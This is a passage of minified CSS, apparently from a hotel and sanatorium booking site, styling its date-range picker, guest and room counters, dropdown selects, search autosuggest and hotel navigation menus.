rgba(0,0,0,.1);color:inherit;display:none;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:15px;font-weight:400;left:20px;line-height:1em;margin-top:7px;max-width:none;padding:0;position:absolute;top:100px;width:278px;z-index:10200}.daterangepicker .drp-buttons .cancelBtn,.daterangepicker .drp-buttons .drp-selected,.daterangepicker__head{display:none}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table thead th{font-size:12px}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:solid #000;border-radius:0;border-width:0 2px 2px 0;color:#fff;display:inline-block;padding:3px;position:relative;top:-2px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{border:1px solid transparent;border-radius:0;cursor:pointer;font-size:15px;height:24px;line-height:24px;min-width:32px;text-align:center;vertical-align:middle;white-space:nowrap;width:32px}.daterangepicker .calendar-table table{border-collapse:collapse;border-spacing:0;margin:0;width:100%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{color:#ccc;font-size:80%}.daterangepicker td.off{background-color:#fff;border-color:transparent;color:#999;opacity:.5}.daterangepicker td.in-range{background-color:#efefef;border-color:transparent;border-radius:0;color:#2b2a29}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#2b2a29;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{cursor:default;font-size:12px;height:auto;margin:0;padding:1px}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{background:#eee;border:1px solid #eee;font-size:12px;margin:0 auto;outline:0;padding:2px;width:50px}.daterangepicker .calendar-time{line-height:30px;margin:4px auto 0;position:relative;text-align:center}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;display:none;line-height:12px;padding:8px;text-align:right;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{font-size:15px;font-weight:400;margin-left:8px;padding:5px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;margin:0;text-align:left}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{cursor:pointer;font-size:12px;padding:8px 12px}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#1e1d1d;color:#fff}.daterangepicker_error{border:2px solid #e4002b}@media (min-width:577px){.daterangepicker{direction:ltr;text-align:left;width:auto}.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{float:left;width:auto}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}@media only screen and (max-width:767.98px){.daterangepicker__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.daterangepicker__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center}.daterangepicker__button-close{color:inherit;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.daterangepicker__button-close:hover{color:inherit}.daterangepicker_booking{bottom:0;left:0!important;position:fixed;top:auto!important;width:100%}.daterangepicker_booking .drp-calendar{max-width:50%;width:100%}.daterangepicker_booking .calendar-table td,.daterangepicker_booking .calendar-table th{height:32px;line-height:32px}.daterangepicker_booking .calendar-table thead th{font-size:15px}.daterangepicker_booking .drp-buttons{padding:0 15px 10px}.daterangepicker_booking .drp-buttons .btn{border:0;font-size:15px;font-weight:400;margin-left:0;padding:13px 15px;transition:none}.daterangepicker_booking .drp-buttons .applyBtn{width:100%}.theme-noLayout .daterangepicker_booking{bottom:auto;margin-top:0;top:0!important}}@media only screen and (max-width:575.98px){.daterangepicker_booking .drp-calendar{max-width:none}.daterangepicker_booking .drp-calendar.left{float:none!important;padding:0 0 8px}.daterangepicker_booking .drp-calendar.right{display:none}}.sum-form{position:relative;width:125px}@media only screen and (max-width:767.98px){.sum-form{width:100%}}.sum-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46}@media only screen and (min-width:1044px){.sum-form__label{font-size:15px}.sum-form__label_top{margin-bottom:5px}}.sum-form__label_bottom{margin-bottom:0;margin-top:5px}.sum-form__label_bottom._sm{font-size:12px;line-height:1.14}.sum-form__actions{align-items:center;background:#fff;border:1px solid #2b2a29;display:flex;flex-direction:column;height:50px;justify-content:center;padding:10px 20px;position:relative;z-index:0}.sum-form__actions:focus,.sum-form__actions:focus .sum-form__default-label,.sum-form__actions:hover,.sum-form__actions:hover .sum-form__default-label{background:#2b2a29;color:#fff}.sum-form__actions:focus .sum-form__btn,.sum-form__actions:focus .sum-form__counter,.sum-form__actions:hover .sum-form__btn,.sum-form__actions:hover .sum-form__counter{color:#fff}.sum-form__actions._darken._active{background:#2b2a29}.sum-form__actions._darken._active .sum-form__btn,.sum-form__actions._darken._active .sum-form__counter{color:#fff}.sum-form__actions._rooms-num+.sum-form__label_bottom{display:none}.sum-form__actions._rooms-num._active+.sum-form__label_bottom{display:block}.sum-form__actions.disabled{pointer-events:none}.sum-form__default-label{align-items:center;background:#fff;bottom:0;color:#2b2a29;cursor:pointer;display:flex;font-size:15px;justify-content:center;left:0;line-height:1.46;position:absolute;right:0;text-align:center;top:0;z-index:1}.sum-form__actions._active .sum-form__default-label{display:none}@media only screen and (max-width:1043.98px){.sum-form__default-label{font-size:15px;line-height:1.1}}.sum-form__form-group{align-items:center;display:flex;height:100%;justify-content:space-between;left:0;padding:0 20px;position:absolute;top:0;width:100%;z-index:0}.sum-form_single{cursor:pointer}.sum-form_single.js-sum-counter{font-size:15px;line-height:1.5}.sum-form__btn{background:transparent;border:none;color:#2b2a29;display:block;font-size:27px;line-height:1;padding:0}.sum-form__btn [class*=icon]{display:block}.sum-form__btn,.sum-form__btn:focus{box-shadow:none;outline:none}.sum-form__counter{background:transparent;color:#2b2a29;flex:1 1 auto;font-size:15px;line-height:1.33;margin:0 2px;padding:2px 0;text-align:center;width:1%}.sum-form__counter,.sum-form__counter:focus{border:none;box-shadow:none;outline:none}@media only screen and (max-width:1043.98px){.sum-form__counter{font-size:15px;line-height:1.1}}.sum-form__actions .sum-form__counter-value_hover,.sum-form__actions:hover .sum-form__counter-value_default,.sum-form__counter-caption{display:none}.sum-form__actions:hover .sum-form__counter-value_hover{display:inline}.sum-form__actions._rooms-num .sum-form__counter-caption{display:none}@media only screen and (max-width:767.98px){.sum-form__actions._rooms-num .sum-form__counter-caption,.sum-form__actions._rooms-num .sum-form__counter-value{display:inline}.sum-form__actions._rooms-num .sum-form__counter-value_default{margin:0 5px}.sum-form__actions._rooms-num .sum-form__counter-value_default:after{content:"."}.sum-form__actions._rooms-num+.sum-form__label_bottom{text-align:center}}.booking-room-list{padding:8px 0}@media only screen and (min-width:1044px){.booking-room-list{border-top:1px solid #bbb}}.booking-room-list__item{padding:7px 0}.booking-room-list__item-title{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-bottom:5px}.booking-room-list__item-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.booking-room-list__item-col-bed{margin-bottom:30px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col-bed{flex:0 0 30%;margin-bottom:0;max-width:30%}}.booking-room-list__item-col{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col{flex:0 0 70%;max-width:70%}}@media only screen and (max-width:1043.98px){.booking-room-list__item-col .sum-form{display:flex;flex-direction:column;justify-content:center;margin-bottom:16px;min-height:44px;width:auto}.booking-room-list__item-col .sum-form__label{max-width:calc(100% - 125px)}.booking-room-list__item-col .sum-form__label_top{color:#2b2a29;font-size:15px}.booking-room-list__item-col .sum-form__actions{align-items:center;display:flex;height:40px;justify-content:center;padding:5px;position:absolute;right:0;top:1px;width:145px}.booking-room-list__item-col .sum-form__actions,.booking-room-list__item-col .sum-form__actions._active,.booking-room-list__item-col .sum-form__actions:focus,.booking-room-list__item-col .sum-form__actions:hover{background:transparent}.booking-room-list__item-col .sum-form__actions .sum-form__btn,.booking-room-list__item-col .sum-form__actions .sum-form__counter,.booking-room-list__item-col .sum-form__actions._active .sum-form__btn,.booking-room-list__item-col .sum-form__actions._active .sum-form__counter,.booking-room-list__item-col .sum-form__actions:focus .sum-form__btn,.booking-room-list__item-col .sum-form__actions:focus .sum-form__counter,.booking-room-list__item-col .sum-form__actions:hover .sum-form__btn,.booking-room-list__item-col .sum-form__actions:hover .sum-form__counter{color:#2b2a29}}@media only screen and (min-width:1044px){.booking-room-list__item-col .sum-form{vertical-align:top}}.booking-room-list__child-age{margin:10px 0}.booking-ded-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46;margin-bottom:5px}@media only screen and (min-width:1044px){.booking-ded-form__label{font-size:15px}}.booking-ded-form__btn-group{display:flex;flex-wrap:wrap}.booking-ded-form__btn-group .btn{color:#2b2a29;display:flex;flex-basis:100px;flex-direction:column;font-size:12px;font-weight:400;height:50px;justify-content:center;line-height:1;max-width:115px;min-width:50%;padding:0 10px}@media only screen and (min-width:1044px){.booking-ded-form__btn-group .btn{max-width:130px;min-width:100px}}@media only screen and (max-width:767.98px){.booking-ded-form__btn-group .btn{min-width:50%}}.booking-ded-form__btn-group .btn.active,.booking-ded-form__btn-group .btn:focus,.booking-ded-form__btn-group .btn:hover{background:#2b2a29;color:#fff}.booking-ded-form__btn-icon-wr{display:block;font-size:18px;line-height:1;text-align:center}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.reactSelectChild{margin-bottom:5px}body .react-select-custom__control{border-color:#aaa;border-radius:0;box-shadow:none}body .react-select-custom__control:hover{border-color:#aaa}body .react-select-custom__placeholder,body .react-select-custom__single-value{color:#2b2a29;overflow:hidden;padding-right:20px;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 20px)}body .react-select-custom__value-container:after{align-items:center;color:#2b2a29;content:"\e929";display:flex;margin-top:2px;position:absolute;right:15px;top:50%;transform:translateY(-50%)}body .react-select-custom__menu-portal{z-index:1000}body .react-select-custom__menu{background:#fff;border-radius:0;margin-top:5px;z-index:1000}body .react-select-custom__group{margin-bottom:10px;padding:0}body .react-select-custom__group-heading{color:#656361;font-size:12px;padding:0 20px}body .react-select-custom__option{color:#2b2a29;cursor:pointer;font-size:15px;padding:0 20px}body .react-select-custom__option--is-focused,body .react-select-custom__option:hover{background:#fff;color:#2b2a29;text-decoration:underline}body .react-select-custom__option--is-focused,body .react-select-custom__option--is-selected{background:#fff;color:#2b2a29}body .react-select-custom__option--is-disabled{color:#aaa;cursor:default}body .react-select-custom__option--is-disabled:hover{color:#aaa;text-decoration:none}body .react-select-custom__indicators{display:none}body .react-select-custom_lg .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 15px}body .react-select-custom_lg .react-select-custom__placeholder{color:#aaa}body .react-select-custom_lg .react-select-custom__placeholder,body .react-select-custom_lg .react-select-custom__single-value{width:calc(100% - 30px)}body .react-select-custom_child .react-select-custom__placeholder,body .react-select-custom_child .react-select-custom__single-value{font-size:14px}body .react-select-custom_child .react-select-custom__placeholder:after,body .react-select-custom_child .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_child .react-select-custom__option{font-size:14px}body .react-select-custom_child .react-select-custom__control{min-height:22px}body .react-select-custom_child .react-select-custom__control [class*=Input]{height:20px;padding:0}body .react-select-custom_region .react-select-custom__control{background:transparent;border:none;min-height:22px}body .react-select-custom_region .react-select-custom__value-container{padding:0}body .react-select-custom_region .react-select-custom__placeholder,body .react-select-custom_region .react-select-custom__single-value{font-size:12px;margin:0;width:auto}body .react-select-custom_region .react-select-custom__placeholder:after,body .react-select-custom_region .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_region .react-select-custom__option{font-size:12px;padding:0 8px;white-space:nowrap}body .react-select-custom_region .react-select-custom [class*=Input]{height:18px;padding:0}body .react-select-custom_light .react-select-custom__control{background:transparent;border:none}body .react-select-custom_light .react-select-custom__value-container{padding:0}body .react-select-custom_light .react-select-custom__placeholder,body .react-select-custom_light .react-select-custom__single-value{margin:0;width:auto}body .react-select-custom_light .react-select-custom__option{padding:0 8px;white-space:nowrap}body .react-select-custom_light .react-select-custom [class*=Input]{padding:0}body .react-select-custom_hotel .react-select-custom__control{background-color:transparent;border:none;padding:0 0 0 12px}body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__placeholder,body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__single-value{color:#aaa}body .react-select-custom_1 .react-select-custom__control,body .react-select-custom__menu-portal_1 .react-select-custom__control{min-height:50px}body .react-select-custom_1 .react-select-custom__value-container,body .react-select-custom__menu-portal_1 .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 16px}body .react-select-custom_2 .react-select-custom__single-value,body .react-select-custom__menu-portal_2 .react-select-custom__single-value{font-size:14px}body .react-select-custom_2 .react-select-custom__value-container:after,body .react-select-custom__menu-portal_2 .react-select-custom__value-container:after{margin-top:0}body .react-select-custom_2 .react-select-custom__option,body .react-select-custom__menu-portal_2 .react-select-custom__option{font-size:14px;padding:3px 10px}.react-autosuggest{position:relative}.react-autosuggest__input{background:#fff;border:1px solid #2b2a29;height:36px;padding:0 15px}.react-autosuggest__suggestions-container{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;left:0;max-height:300px;overflow:auto;padding:15px;position:absolute;top:100%;width:100%;z-index:5}.react-autosuggest__suggestions-container--open{display:block}.react-autosuggest__suggestions-list{list-style:none;margin:0;padding:0}.react-autosuggest__suggestion{cursor:pointer;line-height:1.3;margin:5px 0 0;padding:0}.react-autosuggest__suggestion:hover{text-decoration:underline}.react-autosuggest__suggestion:first-child{margin-top:0}@media (max-width:767px){.react-autosuggest__input{height:50px}}.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sandwich-menu{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sandwich-menu{display:block}}.sandwich-menu-show .sandwich-menu{transform:translateY(0)}.sandwich-menu__button-booking{margin-bottom:5px}.sandwich-menu__button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.sandwich-menu__button-booking-link:hover{color:inherit}.sandwich-menu__button-booking-link-icon{font-size:14px}.sandwich-menu__button-booking-link-icon:before{display:inline-block}.sandwich-menu__button-close{display:none}.sandwich-menu__footer{margin-top:30px}.sandwich-menu__footer .dropdown-menu{font-size:12px;padding:3px}.sandwich-menu__footer .dropdown-menu .dropdown-item{padding:0 8px}.hotels-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.hotels-nav{display:block}}.hotels-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.hotels-nav__list_columns-2{-moz-column-count:2;column-count:2}.hotels-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.hotels-nav__country-title-link{color:inherit;text-decoration:none}.hotels-nav__country-title-link:hover{color:inherit;text-decoration:underline}.hotels-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.hotels-nav__city-title-link{color:#17a2b8;text-decoration:underline}.hotels-nav__city-title-link:hover{color:inherit;text-decoration:none}.hotels-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.hotels-nav__item-link{color:inherit;text-decoration:none}.hotels-nav__item-link:hover{color:inherit;text-decoration:underline}.hotels-nav-show .hotels-nav{transform:translateY(0)}.hotels-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sanatoriums-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sanatoriums-nav{display:block}}.sanatoriums-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.sanatoriums-nav__list_columns-2{-moz-column-count:2;column-count:2}.sanatoriums-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.sanatoriums-nav__country-title-link{color:inherit;text-decoration:none}.sanatoriums-nav__country-title-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.sanatoriums-nav__city-title-link{color:#17a2b8;text-decoration:underline}.sanatoriums-nav__city-title-link:hover{color:inherit;text-decoration:none}.sanatoriums-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.sanatoriums-nav__item-link{color:inherit;text-decoration:none}.sanatoriums-nav__item-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav-show .sanatoriums-nav{transform:translateY(0)}.sanatoriums-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.header-additional-nav-country,.header-additional-nav-country a{color:#2b2a29;font-size:18px;line-height:1.33;margin-bottom:20px}.header-additional-nav{margin-bottom:10px}.header-additional-nav__title{color:#656361;font-size:12px;line-height:1.15;margin-bottom:10px}.header-additional-nav__title-link{color:#17a2b8;text-decoration:underline}.header-additional-nav__title-link:focus,.header-additional-nav__title-link:hover{color:#17a2b8;text-decoration:none}.header-additional-nav__list{-moz-column-count:1;-moz-column-width:100px;columns:100px 1;list-style:none;margin:0;padding:0}.header-additional-nav__list_col-4{-moz-column-count:4;column-count:4;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-3{-moz-column-count:3;column-count:3;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-2{-moz-column-count:2;column-count:2;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:10px}.header-additional-nav__link{color:#2b2a29;font-size:14px;font-weight:400;line-height:1.3}.header-additional-nav__link:focus,.header-additional-nav__link:hover{color:#2b2a29}.contact-list__item{margin-bottom:5px}.contact-list__link{color:#2b2a29;font-size:14px;line-height:1.4}.contact-list__link:focus,.contact-list__link:hover{color:#2b2a29}.region-pannel{display:flex}.region-pannel__item{margin-right:20px;min-width:70px}.social-list{align-items:center;display:flex}.social-list__link{border-radius:50%;color:#656361;flex-basis:22px;font-size:22px;height:22px;line-height:1;margin-right:10px;max-width:22px;transition:all .2s ease-in-out}.social-list__link:last-of-type{margin-right:0}.social-list__link:focus,.social-list__link:hover{color:#4b4a48;text-decoration:none}.city-list{-moz-column-count:2;column-count:2;list-style:none;margin:0;padding:0}.alphabet,.alphabet__list{align-items:center;display:flex}.alphabet__list{flex-wrap:wrap;gap:5px 5px}.alphabet__item{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:14px;font-weight:400;height:24px;justify-content:center;line-height:1;min-width:16px;padding:0 2px;position:relative;text-align:center;text-transform:uppercase}.alphabet__item-text{position:relative;transition:all .2s ease}.alphabet__item-icon-cancel{color:#fff;height:10px;margin:-5px 0 0 -5px;top:50%;width:10px}.alphabet__item-icon-cancel,.alphabet__item:before{left:50%;opacity:0;position:absolute;transition:all .2s ease}.alphabet__item:before{background:#bfbfbf;border-radius:50px;content:"";display:block;height:24px;margin-left:-12px;top:0;width:24px}.alphabet__item.active:before{opacity:1}.alphabet__item.disabled{color:#bfbfbf;cursor:default}.alphabet__item.disabled:before{display:none}@media (hover:hover){.alphabet__item:hover:before{opacity:1}.alphabet__item.active:hover .alphabet__item-text{opacity:0}.alphabet__item.active:hover .alphabet__item-icon-cancel{opacity:1}}.hotels-nav-a{--tabs-nav-height:70px;--search-height:42px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;font-weight:400;height:100%;left:0;overflow:auto;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:10040}.hotels-nav-a__part_2,.hotels-nav-a__part_2>.hotels-nav-a__part-container{display:flex;flex-direction:column;flex-grow:1}.hotels-nav-a__menu{margin-bottom:-1px;position:relative}.hotels-nav-a__menu:after{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-list{display:flex;margin-left:-34px;padding-bottom:1px}.hotels-nav-a__menu-item{font-size:16px;line-height:1.5;margin-left:34px}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link{color:#000}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link:after{display:block}.hotels-nav-a__menu-item-link{align-items:center;color:#656361;display:flex;height:var(--tabs-nav-height);position:relative}.hotels-nav-a__menu-item-link:after{background:#e4002b;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-item-link:hover{color:#000;text-decoration:none}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.hotels-nav-a__filter-item:last-child{border-bottom:0;padding-bottom:0}.hotels-nav-a__filter-caption{color:#aaa;font-size:14px;margin-bottom:14px}.hotels-nav-a__filter-options{align-items:flex-start;display:flex;flex-direction:column}.hotels-nav-a__filter-option{background:none;border:0;color:#000;font-size:14px;margin-bottom:14px;padding:0;text-align:left}.hotels-nav-a__filter-option-amount{color:#aaa}.hotels-nav-a__filter-option.active,.hotels-nav-a__filter-option:hover{color:#e4002b}.hotels-nav-a__filter-option.disabled{opacity:.4;pointer-events:none}.hotels-nav-a__filter-option:last-child{margin-bottom:0}.hotels-nav-a__search{bottom:100%;margin-bottom:calc((var(--tabs-nav-height) - var(--search-height))/2);position:absolute;right:40px;width:240px}.hotels-nav-a__search-input{position:relative}.hotels-nav-a__search-input-text{background:#f4f4f4;border:0;color:#656361;font-size:14px;height:var(--search-height);padding:0 30px 0 40px;width:100%}.hotels-nav-a__search-input-text::-ms-clear{display:none}.hotels-nav-a__search-icon{color:#656361;font-size:13px;left:13px;margin-top:-.5em;position:absolute;top:50%}.hotels-nav-a__search-button-reset{background:none;border:0;color:#000;display:flex;display:none;font-size:10px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.hotels-nav-a__search-button-reset:hover{color:#98001d}.hotels-nav-a__search-examples{align-items:flex-start;color:#bcbbba;display:flex;flex-direction:column;font-size:14px;line-height:1.5;margin-top:14px}.hotels-nav-a__search-example{cursor:pointer}.hotels-nav-a__search-example:before{content:"«"}.hotels-nav-a__search-example:after{content:"»;"}.hotels-nav-a__search-example:last-child:after{content:"»"}.hotels-nav-a__search-example:hover{color:#e4002b}.hotels-nav-a__search-empty{align-items:center;display:none;flex-grow:1;font-size:16px;justify-content:center;padding:30px 0;text-align:center}.hotels-nav-a__alphabet{bottom:100%;height:var(--tabs-nav-height);position:absolute;right:310px}.hotels-nav-a__grid_1{display:flex;flex-grow:1}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{display:flex;flex-direction:column;flex-grow:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:1px solid #eee;width:14%}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{left:0;max-height:100vh;overflow:auto;padding:0 20px 0 0;position:sticky;top:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_2{width:86%}.hotels-nav-a__logo{border-top:1px solid #eee;padding:12px 0 12px 20px}.hotels-nav-a__logo-inner{align-items:center;display:flex;flex-wrap:wrap}.hotels-nav-a__logo-caption{color:#aaa;font-size:15px;min-width:14.8%;padding-right:10px}.hotels-nav-a__logo-item{margin-right:25px}.hotels-nav-a__logo-item-img{max-height:40px}.hotels-nav-a__logo-item-title{display:none}.hotels-nav-a__logo-item :last-child{margin-right:0}.hotels-nav-a__list{border-top:1px solid #eee;flex-grow:1;padding:32px 0 26px 20px;transition:padding .3s linear,border-width .3s linear}.hotels-nav-a__list_columns-2{-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list_columns-3{-moz-column-count:3;column-count:3;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list.empty{border-width:0;padding-bottom:0;padding-top:0}.hotels-nav-a__city{-moz-column-break-inside:avoid;align-items:flex-start;break-inside:avoid;display:flex}.hotels-nav-a__city-title{color:#000;flex-grow:0;flex-shrink:0;font-size:14px;font-weight:700;line-height:1.4;padding-right:10px;width:30%}.hotels-nav-a__city-title-link{color:inherit;transition:opacity .2s ease}.hotels-nav-a__city-title-link:hover{color:#000}.hotels-nav-a__city-list{flex-grow:0;width:70%}.hotels-nav-a__item{-moz-column-break-inside:avoid;break-inside:avoid;font-size:14px;line-height:1.4;margin-bottom:12px}.hotels-nav-a__item-link{color:#656361;display:flex;transition:opacity .2s ease}.hotels-nav-a__item-link:hover{color:#656361}.hotels-nav-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:.15em;width:16px}.hotels-nav-a__item-icon-img{max-height:100%;max-width:100%}.hotels-nav-a__item-title{font-size:0}.hotels-nav-a__item-title-text{font-size:13px}.hotels-nav-a__item-title-icon{background:#eaeaea;border-radius:4px;color:#2b2a29;display:inline-block;height:16px;position:relative;top:2px;width:16px}.hotels-nav-a__item-title-icon-canvas{font-size:6px;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%}.hotels-nav-a__item-title:has(.hotels-nav-a__item-title-icon) .hotels-nav-a__item-title-text{margin-right:8px}.hotels-nav-a__item+.hotels-nav-a__city-title{margin-top:28px}.hotels-nav-a__tab{display:none;flex-direction:column;flex-grow:1;position:relative}.hotels-nav-a__tab.active,.hotels-nav-a__tab.searching .hotels-nav-a__search-button-reset,.hotels-nav-a__tab.searching-empty .hotels-nav-a__search-empty{display:flex}.hotels-nav-a__tab.searching-empty .hotels-nav-a__type{display:none}.hotels-nav-a__button-close{color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:0;top:50%}.hotels-nav-a_1{box-shadow:none;height:auto;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_1 .hotels-nav-a__list,.hotels-nav-a_1 .hotels-nav-a__logo{padding-left:0}.hotels-nav-a_2{box-shadow:none;height:auto;margin-bottom:50px;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_2 .hotels-nav-a__search{right:0}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:270px}.hotels-nav-a_margin-1{margin-bottom:30px;margin-top:30px}.hotels-nav-a-show{overflow:hidden}.hotels-nav-a-show .hotels-nav-a{transform:translateY(0)}@media only screen and 